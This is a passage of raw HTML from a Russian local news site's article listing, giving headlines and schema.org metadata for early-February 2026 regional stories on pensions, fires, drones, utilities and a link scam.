entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T13:15:27+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T13:15:27+03:00">13:15</time></div></header></article></div><div class="entry-row"><article id="post-208943" class="post-208943 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d0%b1%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b8-%d0%bf%d0%be\/","headline":"Обнародован график выплат пенсий и пособий в Брянской области в феврале","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T12:38:36+00:00","datePublished":"2026-02-02T12:38:36+00:00","dateModified":"2026-02-02T12:38:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d0%b1%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b8-%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d0%b1%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%be%d0%b2%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b9-%d0%b8-%d0%bf%d0%be/" title="Обнародован график выплат пенсий и пособий в Брянской области в феврале" rel="bookmark">Обнародован график выплат пенсий и пособий в Брянской области в феврале</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T12:38:36+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T12:38:36+03:00">12:38</time></div></header></article></div><div class="entry-row"><article id="post-208941" class="post-208941 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80\/","headline":"Специалисты новозыбковского Роспотребнадзора напомнили об одном из самых частых видов онкологии у женщин","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T12:30:35+00:00","datePublished":"2026-02-02T12:30:35+00:00","dateModified":"2026-02-02T12:30:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80/" title="Специалисты новозыбковского Роспотребнадзора напомнили об одном из самых частых видов онкологии у женщин" rel="bookmark">Специалисты новозыбковского Роспотребнадзора напомнили об одном из самых частых видов онкологии у женщин</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T12:30:35+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T12:30:35+03:00">12:30</time></div></header></article></div><div class="entry-row"><article id="post-208933" class="post-208933 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be\/","headline":"Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2026-02-02_12-17-35.jpg","dateCreated":"2026-02-02T12:22:45+00:00","datePublished":"2026-02-02T12:22:45+00:00","dateModified":"2026-02-02T12:22:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/" title="Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь" rel="bookmark">Пожар в селе под Новозыбковом Брянской области начался днем, едкий дым не оставил шансов на жизнь</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T12:22:45+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T12:22:45+03:00">12:22</time></div></header></article></div><div class="entry-row"><article id="post-208931" class="post-208931 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d0%b5%d1%80\/","headline":"Четыре жителя Брянской области потеряли накопления после перехода по ссылке: «Посмотри, это ты на видео?»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T11:53:19+00:00","datePublished":"2026-02-02T11:53:19+00:00","dateModified":"2026-02-02T11:53:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d0%b5%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d1%82%d0%b5%d1%80/" title="Четыре жителя Брянской области потеряли накопления после перехода по ссылке: «Посмотри, это ты на видео?»" rel="bookmark">Четыре жителя Брянской области потеряли накопления после перехода по ссылке: «Посмотри, это ты на видео?»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T11:53:19+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T11:53:19+03:00">11:53</time></div></header></article></div><div class="entry-row"><article id="post-208928" class="post-208928 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%bc%d1%83%d1%81\/","headline":"В деревне Новозыбковского округа мусор с точек сбора \"забывали\" вывозить","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/photo_2026-02-02_11-35-03.jpg","dateCreated":"2026-02-02T11:35:54+00:00","datePublished":"2026-02-02T11:35:54+00:00","dateModified":"2026-02-02T11:36:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%bc%d1%83%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b0-%d0%bc%d1%83%d1%81/" title="В деревне Новозыбковского округа мусор с точек сбора &#171;забывали&#187; вывозить" rel="bookmark">В деревне Новозыбковского округа мусор с точек сбора &#171;забывали&#187; вывозить</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T11:35:54+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T11:35:54+03:00">11:35</time></div></header></article></div><div class="entry-row"><article id="post-208925" class="post-208925 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd-%d0%b0%d0%b2%d1%82%d0%be\/","headline":"В селе Брянской области атакован автомобиль, ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T09:08:03+00:00","datePublished":"2026-02-02T09:08:03+00:00","dateModified":"2026-02-02T09:08:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd-%d0%b0%d0%b2%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd-%d0%b0%d0%b2%d1%82%d0%be/" title="В селе Брянской области атакован автомобиль, ранен мужчина" rel="bookmark">В селе Брянской области атакован автомобиль, ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T09:08:03+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T09:08:03+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208923" class="post-208923 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%83%d0%bd%d0%b8%d1%87%d1%82%d0%be%d0%b6%d0%b5%d0%bd-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Украинский дрон уничтожен над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-02T09:01:02+00:00","datePublished":"2026-02-02T09:01:02+00:00","dateModified":"2026-02-02T09:01:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%83%d0%bd%d0%b8%d1%87%d1%82%d0%be%d0%b6%d0%b5%d0%bd-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%83%d0%bd%d0%b8%d1%87%d1%82%d0%be%d0%b6%d0%b5%d0%bd-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Украинский дрон уничтожен над Брянской областью" rel="bookmark">Украинский дрон уничтожен над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T09:01:02+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T09:01:02+03:00">09:01</time></div></header></article></div><div class="entry-row"><article id="post-208920" class="post-208920 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89\/","headline":"При пожаре в селе под Новозыбковом погибла женщина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/IMG_20260201_183729.webp","dateCreated":"2026-02-02T08:51:44+00:00","datePublished":"2026-02-02T08:51:44+00:00","dateModified":"2026-02-02T13:21:34+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b0-%d0%b6%d0%b5%d0%bd%d1%89/" title="При пожаре в селе под Новозыбковом погибла женщина" rel="bookmark">При пожаре в селе под Новозыбковом погибла женщина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-02T08:51:44+03:00">02.02.2026</time> <time class="entry-time" datetime="2026-02-02T08:51:44+03:00">08:51</time></div></header></article></div><div class="entry-row"><article id="post-208915" class="post-208915 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%83%d1%8e-%d0%b8%d0%bf%d0%be%d1%82%d0%b5%d0%ba%d1%83-%d1%81%d1%82%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b2-%d1%80%d0%b0%d0%b7\/","headline":"Семейную ипотеку стало получить в разы сложнее","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-01T21:56:39+00:00","datePublished":"2026-02-01T21:56:39+00:00","dateModified":"2026-02-01T21:56:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%83%d1%8e-%d0%b8%d0%bf%d0%be%d1%82%d0%b5%d0%ba%d1%83-%d1%81%d1%82%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b2-%d1%80%d0%b0%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%83%d1%8e-%d0%b8%d0%bf%d0%be%d1%82%d0%b5%d0%ba%d1%83-%d1%81%d1%82%d0%b0%d0%bb%d0%be-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d1%82%d1%8c-%d0%b2-%d1%80%d0%b0%d0%b7/" title="Семейную ипотеку стало получить в разы сложнее" rel="bookmark">Семейную ипотеку стало получить в разы сложнее</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T21:56:39+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T21:56:39+03:00">21:56</time></div></header></article></div><div class="entry-row"><article id="post-208913" class="post-208913 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-42\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-01T21:38:24+00:00","datePublished":"2026-02-01T21:38:24+00:00","dateModified":"2026-02-01T21:38:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-42/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-42/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T21:38:24+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T21:38:24+03:00">21:38</time></div></header></article></div><div class="entry-row"><article id="post-208908" class="post-208908 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bd%d0%b0-%d1%81%d0%b5%d1%82%d0%b8-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d1%81%d0%bd%d0%b0%d0%b1%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f\/","headline":"Порыв на сети теплоснабжения устраняли сегодня в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-02-01T19:36:04+00:00","datePublished":"2026-02-01T19:36:04+00:00","dateModified":"2026-02-01T19:36:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bd%d0%b0-%d1%81%d0%b5%d1%82%d0%b8-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d1%81%d0%bd%d0%b0%d0%b1%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%80%d1%8b%d0%b2-%d0%bd%d0%b0-%d1%81%d0%b5%d1%82%d0%b8-%d1%82%d0%b5%d0%bf%d0%bb%d0%be%d1%81%d0%bd%d0%b0%d0%b1%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f/" title="Порыв на сети теплоснабжения устраняли сегодня в Новозыбкове" rel="bookmark">Порыв на сети теплоснабжения устраняли сегодня в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-02-01T19:36:04+03:00">01.02.2026</time> <time class="entry-time" datetime="2026-02-01T19:36:04+03:00">19:36</time></div></header></article></div><div class="entry-row"><article id="post-208898" class="post-208898 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%be%d0%b9-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%81%d0%b5%d0%bb\/","headline":"При пожаре погиб пожилой мужчина в селе под Новозыбковом","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/02\/IMG_20260201_183729.webp","dateCreated":"2026-02-01T18:40:03+00:00","datePublished":"2026-02-01T18:40:03+00:00","dateModified":"2026-02-02T08:50:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bf%d0%be%d0%b6%d0%b8%d0%bb%d0%be%d0%b9-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%81%d0%b5%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a 